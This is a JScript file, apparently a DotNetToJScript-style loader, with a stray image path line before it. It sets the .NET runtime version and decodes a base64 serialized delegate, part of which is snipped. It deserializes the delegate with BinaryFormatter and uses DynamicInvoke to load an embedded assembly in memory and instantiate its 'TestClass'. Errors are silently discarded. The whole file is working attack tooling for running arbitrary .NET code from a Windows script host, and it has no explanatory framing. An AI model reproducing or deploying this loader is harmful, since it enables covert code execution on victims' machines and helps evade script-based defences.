 function setversion() {
new ActiveXObject('WScript.Shell').Environment('Process')('COMPLUS_Version') = 'v2.0.50727';
}
function debug(s) {}
function base64ToStream(b) {
    var enc = new ActiveXObject("System.Text.ASCIIEncoding");
    var length = enc.GetByteCount_2(b);
    var ba = enc.GetBytes_4(b);
    var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
    ba = transform.TransformFinalBlock(ba, 0, length);
    var ms = new ActiveXObject("System.IO.MemoryStream");
    ms.Write(ba, 0, (length / 4) * 3);
    ms.Position = 0;
    return ms;
}

var serialized_obj = "AAEAAAD/////AQAAAAAAAAAEAQAAACJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVy"+
"AwAAAAhEZWxlZ2F0ZQd0YXJnZXQwB21ldGhvZDADAwMwU3lzdGVtLkRlbGVnYXRlU2VyaWFsaXph"+
"dGlvbkhvbGRlcitEZWxlZ2F0ZUVudHJ5IlN5c3RlbS5EZWxlZ2F0ZVNlcmlhbGl6YXRpb25Ib2xk"+
"ZXIvU3lzdGVtLlJlZmxlY3Rpb24uTWVtYmVySW5mb1NlcmlhbGl6YXRpb25Ib2xkZXIJAgAAAAkD"+
"AAAACQQAAAAEAgAAADBTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyK0RlbGVnYXRl"+
"RW50cnkHAAAABHR5cGUIYXNzZW1ibHkGdGFyZ2V0EnRhcmdldFR5cGVBc3NlbWJseQ50YXJnZXRU"+
<snipped>;

var entry_class = 'TestClass';

try {
    setversion();
    var stm = base64ToStream(serialized_obj);
    var fmt = new ActiveXObject('System.Runtime.Serialization.Formatters.Binary.BinaryFormatter');
    var al = new ActiveXObject('System.Collections.ArrayList');
    var n = fmt.SurrogateSelector;
    var d = fmt.Deserialize_2(stm);
    al.Add(n);
    var o = d.DynamicInvoke(al.ToArray()).CreateInstance(entry_class);

} catch (e) {
    debug(e.message);
}